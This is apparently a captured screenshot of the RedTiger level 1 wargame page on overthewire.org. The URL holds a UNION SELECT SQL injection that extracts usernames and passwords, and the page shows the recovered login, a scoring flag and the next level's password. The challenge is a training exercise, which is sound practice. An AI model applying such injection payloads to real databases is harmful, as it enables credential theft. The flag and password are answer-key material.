 redtiger.labs.overthewire.org/level1.php?cat=1 union select 0, 0, password, username from level1_users
Getting Started Primeros pasos Empleo Google Escuela Herrmientas Base da detos Git Best practices in codin... Formación
Welcome to level 1
Lets start with a simple injection.
Target: Get the login for the user Hornoxe
Hint: You really need one? omg -_-
Tablename: level1_users
Category: 1
This hackit is cool :)
My cats are sweet.
Miau
thatwaseasy
Hornoxe
You made it!
You can raise your wechall.net score with this flag: 27cbddc803ecde822d87a7e8639f9315
The password for the next level is: passwords_will_change_over_time_let_us_do_a_shitty_rhyme
Hack it